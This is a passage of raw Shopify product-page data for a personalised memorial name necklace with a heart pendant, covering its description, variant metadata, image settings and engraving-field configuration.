--tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99"},{"key":"cf_109"},{"key":"cf_114"}],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"}],"product_template_id":"4633","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"}}}},"uploadable":0},
    "selected_variant": {"id":41005522714717,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9931902","requires_shipping":true,"taxable":true,"featured_image":{"id":33032615788637,"product_id":7089314332765,"position":17,"created_at":"2023-04-11T22:42:00-04:00","updated_at":"2024-02-06T05:20:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857","variant_ids":[41005522714717]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338214711389,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_5aa8da1c-57bb-4e22-9acc-762ed38c10ad.jpg?v=1707214857"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41005522714717": {
          "attachment": "name-necklace-heart-w-mc",
          "options": ["Polished Stainless Steel","Standard Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4634,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18277,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18277_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18277_img_dark_src.png"],
          "transformations_json": {"18277":{"attachment":"Name Necklace + Heart w\/ MC","id":18277,"position":1001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005522747485": {
          "attachment": "gold-name-necklace-heart-wmc",
          "options": ["18k Yellow Gold Finish","Standard Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4635,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18279,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18279_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18279_img_dark_src.png"],
          "transformations_json": {"18279":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18279,"position":1101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":21,"y":18},{"x":976,"y":18},{"x":976,"y":976},{"x":21,"y":976}],"zone_offset_x":"21.0000","zone_offset_y":"18.0000","zone_width":955,"zone_height":958,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005522780253": {
          "attachment": "name-necklace-heart-wmc",
          "options": ["Polished Stainless Steel","Luxury Box"],
          "metal": "stainless",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4636,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18278,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18278_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18278_img_dark_src.png"],
          "transformations_json": {"18278":{"attachment":"Name Necklace + Heart w\/MC","id":18278,"position":2001,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        },
      
        "41005522813021": {
          "attachment": "gold-name-necklace-heart-wmc",
          "options": ["18k Yellow Gold Finish","Luxury Box"],
          "metal": "gold",
          "shape": "other",
          "engravable": 1,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99","order":1},{"key":"cf_109","order":2},{"key":"cf_114","order":3}],"enabled_custom_fields":["cf_90","cf_99","cf_109","cf_114","cf_118"],"product_template_id":4637,"pivots":{"custom_fields":{"cf_90":[],"cf_118":[],"cf_99":{"order":1},"cf_109":{"order":2},"cf_114":{"order":3}}}},
          "transformations_filenames_json": ["18280,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18280_img_src.png,https:\/\/d2f04zsu3x5x6p.cloudfront.net\/fulfillment\/products\/3473827\/bu_transformations_18280_img_dark_src.png"],
          "transformations_json": {"18280":{"attachment":"Gold Name Necklace + Heart (w\/MC)","id":18280,"position":2101,"width":1000,"height":1000,"method":"simple","perspective":[{"x":201,"y":306},{"x":803,"y":306},{"x":803,"y":908},{"x":201,"y":908}],"zone_offset_x":"201.0000","zone_offset_y":"306.0000","zone_width":602,"zone_height":602,"img_src_filename":"2.png","img_dark_src_filename":"","background_src_filename":"2.png"}},
          "type": "other"
        }
      
    },
    "product_url": "\/en-se\/products\/memorial8aa-forever-in-your-heart-memorial-gift-name-necklace",
    "options_with_values": [{"name":"Choose Finish","position":1,"values":["Polished Stainless Steel","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4633","options":{"option1":"choose-finish","option2":"box-choice","option3":null,"list":["choose-finish","box-choice",null]},"has_atc_upsell":false,"metals":["stainless","gold"],"engravable":true,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[{"key":"cf_90","value":null,"order":0},{"key":"cf_118","value":null,"order":0},{"key":"cf_99","value":null,"order":1},{"key":"cf_109","value":null,"order":2},{"key":"cf_114","value":null,"order":3}],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_8","order":0},{"key":"feature_9","order":0},{"key":"feature_15","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_31","order":0},{"key":"feature_33","order":0},{"key":"feature_20","order":0},{"key":"feature_36","order":0}],"delivery_terms":"not applicable"},
    "shop_cf": {
      
        "cf_90": {"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},
      
        "cf_118": {"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"},
      
        "cf_99": {"id":"cf_99","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  @import url('https:\/\/fonts.googleapis.com\/css2?family=Pacifico\u0026display=swap');\n\u003c\/style\u003e","seller_html_chunk":null,"class":"font-preview-inc so-font-preview-input","grid":null,"html_id":null,"label":"Font Preview","min":null,"minlength":null,"max":null,"maxlength":null,"name":"font-preview","options":["input-counter"],"filters":null,"placeholder":"Not supported letters have been removed","locales":null,"required":0,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,8}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"none","value":null,"global":null,"slug":"font-preview"},
      
        "cf_109": {"id":"cf_109","field_type":"custom","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n\n.font-preview-chain.font-family-preview-so-script-regular {\n    top: -30px;\n}\n.chain-left.font-family-preview-so-script-regular {\n    left: 20px;\n}\n.chain-right.font-family-preview-so-script-regular {\n    right: 19px;\n}\n@media(min-width: 768px) {\n    .font-preview-chain.font-family-preview-so-script-regular {\n      top: -45px;\n    }\n}\n.live-preview-on-wood .chain-left.font-family-preview-so-script-regular {\n    left: 10px;\n}\n.live-preview-on-wood .chain-right.font-family-preview-so-script-regular {\n    right: 11px;\n}\n.font-preview-w .preview.font-family-preview-so-script-regular,\n.font-preview-w .preview-upside-down.font-family-preview-so-script-regular {\n  font-family: 